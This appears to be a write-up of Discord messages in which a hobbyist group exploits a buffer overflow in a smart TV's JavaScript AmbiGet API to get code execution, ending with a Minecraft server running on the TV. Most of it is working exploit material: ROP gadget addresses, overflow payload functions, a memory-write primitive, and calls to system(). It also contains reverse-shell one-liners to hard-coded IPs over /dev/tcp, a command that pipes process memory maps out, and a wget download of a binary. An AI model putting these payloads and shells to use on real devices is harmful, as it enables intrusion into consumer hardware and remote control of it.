10 KiB
Discord messages of interest
Development was a mix of text messages and voice chat, but here are some messages to indicate how we progressed over time.
ok so I found some stuff :^)
// looks relatively safe to call (crashes with a 1 deref in strstr) PC = 0x23BCC R4 = address+0x880 R11 = data // system call (SP buffer) PC = 0x15F3C or 0x15F70 or 0x15FA4 or 0x15FD8 // (latter = safer) R4 = R11 = unused // system call (R4 buffer) // looks super safe PC = 0x11D48 or 0x14108 R4 = address of ascii string for system() R11 = unused // system call (R4 buffer) but probably unsafe PC = 0x2F3DC (super unsafe) or 0x2F52C R4 = address of ascii string for system() R11 = unusedthese are the useful gadgets
there seems to be a memory area that stays static between runs, and is in a good address range
thus it might be possible to use the write primitive to write a buffer for system there
@Jan4V#0289
You will still have to catch me up with what I should do though xd
@Emily | Sunpy#5213
can you send me the js you have for the AmbiGet?
I wanna make a nicer setup for this and we can try
@Jan4V#0289
new TV_JSP().tvServices.AmbiGet(0,"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" + " >/tmp/b" + String.fromCharCode(0x70) + String.fromCharCode(0x5F) + String.fromCharCode(0x01) )@Emily | Sunpy#5213
File:
exploit.js(1.72 KB)
this is the general idea
but I wouldn't run this whole thing at first
if/when you wanna mess with this mention me and I'll jump into voice
@Jan4V#0289
/dev/shm/shm_tmp/fusion.0.1
@Jan4V#0289
File:
crashdump(6.03 MB)
@Emily | Sunpy#5213
File:
crashdump(181.60 KB)
@Emily | Sunpy#5213
function executeShellcode(shellcode) { var payload = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"; payload += encodeInt(0x41414141); payload += encodeInt(0x42424242); payload += encodeInt(0x9EBA0404); for(let i = 0; i < 4194304; i++) { payload += encodeInt(0xE0A15005); } payload += shellcode; new TV_JSP().tvServices.AmbiGet(0, payload); }@Jan4V#0289
http://shell-storm.org/blog/Shellcode-On-ARM-Architecture/
@Emily | Sunpy#5213
http://shell-storm.org/shellcode/files/shellcode-730.php
@Jan4V#0289
btw
"a".repeat(123)is a thing
@HoLLy#2750
function executeShellcode(shellcode) { var payload = "A".repeat(1036); payload += encodeInt(0x41414141); payload += encodeInt(0x42424242); payload += encodeInt(0x9EBA0404); for(let i = 0; i < 0x400000; i++) { payload += encodeInt(0xE0A15005); } payload += shellcode; new TV_JSP().tvServices.AmbiGet(0, payload); } executeShellcode(encodeInt(0xEF91337B));@Jan4V#0289
File:
crashdump(124.31 KB)
@Emily | Sunpy#5213
function encodeInt(input) { return String.fromCharCode((input & 0xFF), ((input >> 8) & 0xFF), ((input >> 16) & 0xFF), ((input >> 24) & 0xFF)); } function executeCommand(command) { var payload = "A"*1036; payload += encodeInt(0x01011D48); payload += encodeInt(0x42424242); payload += encodeInt(0x9EBA0404); for(let i = 0; i < 0x400000; i++) { payload += encodeInt(0xE0A15005); } payload += encodeInt(0xE2444401); payload += encodeInt(0xE1A0B004); payload += encodeInt(0xE28F4008); payload += encodeInt(0xE1A0F00B); payload += encodeInt(0x41414141); payload += encodeInt(0x42424242); payload += command; new TV_JSP().tvServices.AmbiGet(0, payload); } executeCommand("touch /tmp/jan4v.txt");@Jan4V#0289
File:
crashdump(124.31 KB) (DUPLICATE: No crashdump was generated and I did not pay attention to timestamp)
@Emily | Sunpy#5213
/dev/shm/shm_tmp/fusion.0.1
@Jan4V#0289
File:
crashdump(6.03 MB)
@Emily | Sunpy#5213
File:
crashdump(167.34 KB)
@Emily | Sunpy#5213
function encodeInt(input) { return String.fromCharCode((input & 0xFF), ((input >> 8) & 0xFF), ((input >> 16) & 0xFF), ((input >> 24) & 0xFF)); } function execute(pc, r4, r11) { var payload = "A".repeat(1040); payload += encodeInt(r4); payload += encodeInt(r11); payload += encodeInt(pc); new TV_JSP().tvServices.AmbiGet(0, payload); } function writeMemory4(address, data) { execute(0x23BCC, address + 0x880, data); } function callSystem(address) { execute(0x11D48, address, 0x41414141); } writeMemory4(0x8a55f040, 0x7478742E);@Jan4V#0289
I mean you could already pwn the browser
I believe
so you could make it display any web page
and we can read/write a bunch of files on the fs
but sunpy is too scared to overwrite a script and get a shell that way, so we're doing the obviously safer way of corrupting the stack and jumping to the middle of a function, in the hope we can run a shell command that way :^)
@HoLLy#2750
We couldn't overwrite the scripts though
@Shaddy#4422
when I say "we" I basically mean an
we tried like 1 script lol
@HoLLy#2750
we dont have permissions to write to the file
we only have permissions to tmp
@Emily | Sunpy#5213
there's multiple places that get executed
probably more places too though
@HoLLy#2750
We've tried multiple places
@Shaddy#4422
if there's a file/folder with incorrect permissions
@HoLLy#2750
That's the less exciting exploit anyway :^)
@Shaddy#4422
I tried to look for a script that may be in tmp that gets executed as the people doesnt seem to be consistent
but couldnt find any

we have permissions to /3rd_rw aswell
@Emily | Sunpy#5213
im going to jump out the window
we can write commands to an ini file in read/write area
@Emily | Sunpy#5213

bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
@Jan4V#0289
@Emily | Sunpy#5213
( sleep 300 ; echo "80" > /sys/class/leds/blue/brightness ) &
@HoLLy#2750
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
@HoLLy#2750

( sleep 6 ; bash -i >& /dev/tcp/192.168.2.134/4242 0>&1 ) &
@Emily | Sunpy#5213
( sleep 30; cat /proc/*/maps > /dev/tcp/127.0.0.1/4242; ) &
@Jan4V#0289
File:
crashdump(268.85 KB)
@Emily | Sunpy#5213
function encodeInt(input) { return String.fromCharCode((input & 0xFF), ((input >> 8) & 0xFF), ((input >> 16) & 0xFF), ((input >> 24) & 0xFF)); } function execute(pc, r4, r11) { var payload = "A".repeat(1040); payload += encodeInt(r4); payload += encodeInt(r11); payload += encodeInt(pc); new TV_JSP().tvServices.AmbiGet(0, payload); } function callSystem(address) { execute(0x11D48, address, 0x41414141); } callSystem(0x9CF55588);@Jan4V#0289

/3rd/bin/wget https://busybox.net/downloads/binaries/1.31.0-defconfig-multiarch-musl/busybox-armv7l
@Jan4V#0289
mount -t devpts none /dev/pts
@Jan4V#0289

https://cdn.azul.com/zulu-embedded/bin/zulu8.44.0.213-ca-jdk1.8.0_242-linux_aarch32hf.tar.gz
@Jan4V#0289
https://betacraft.pl/server-archive/minecraft/
@Jan4V#0289
https://download.cuberite.org/linux-armhf-raspbian/Cuberite.tar.gz
@Jan4V#0289
LD_LIBRARY_PATH=/lib:/3rd_rw/server
https://cdn.azul.com/zulu-embedded/bin/zulu8.44.0.213-ca-jdk1.8.0_242-linux_aarch32sf.tar.gz
@Jan4V#0289

569043771063ns loadtime :D
@Emily | Sunpy#5213
AllowTcpForwarding remote AllowStreamLocalForwarding no GatewayPorts yes@Jan4V#0289

minecraft code execution
- Holly
@Emily | Sunpy#5213